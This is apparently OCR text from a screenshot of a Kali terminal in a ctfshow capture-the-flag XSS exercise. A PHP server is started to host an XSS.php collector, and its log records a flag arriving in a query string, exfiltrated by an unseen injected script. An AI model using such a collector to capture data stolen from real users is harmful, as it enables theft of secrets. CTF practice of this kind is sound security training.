 .profile python_history .sudo_as_admin_su viminfo
ccessful
(kali㉿kali)-[~]
$ php -S 0.0.0.0:80
[Sat Nov  4 23:53:03 2023] PHP 8.1.2 Development Server (http://0.0.0.0:80) started
[Sat Nov  4 23:53:06 2023] 192.168.134.1:12661 Accepted
[Sat Nov  4 23:53:06 2023] PHP Warning:  Undefined array key 1 in /home/kali/XSS.php on line 2
[Sat Nov  4 23:53:06 2023] 192.168.134.1:12661 [200]: GET /XSS.php
[Sat Nov  4 23:53:06 2023] 192.168.134.1:12661 Closing
[Sat Nov  4 23:55:47 2023] 192.168.134.1:12757 Accepted
[Sat Nov  4 23:55:47 2023] 192.168.134.1:12757 [200]: GET /XSS.php?1=ctfshow%7Bf49ca28e-f60f-481b-bd1
2-58b622138e6d%7D
[Sat Nov  4 23:55:47 2023] 192.168.134.1:12757 Closing
[Sat Nov  4 23:56:03 2023] 192.168.134.1:12768 Accepted
[Sat Nov  4 23:56:03 2023] 192.168.134.1:12768 [200]: GET /XSS.php?1=ctfshow%7Bf49ca28e-f60f-481b-bd1
2-58b622138e6d%7D
[Sat Nov  4 23:56:03 2023] 192.168.134.1:12768 Closing
Shell No. 1
文件 动作 编辑 查看 帮助
ctfshow{f49ca28e-f60f-481b-bd12-58b622138e6d}
~
ali㉿kali)-[~]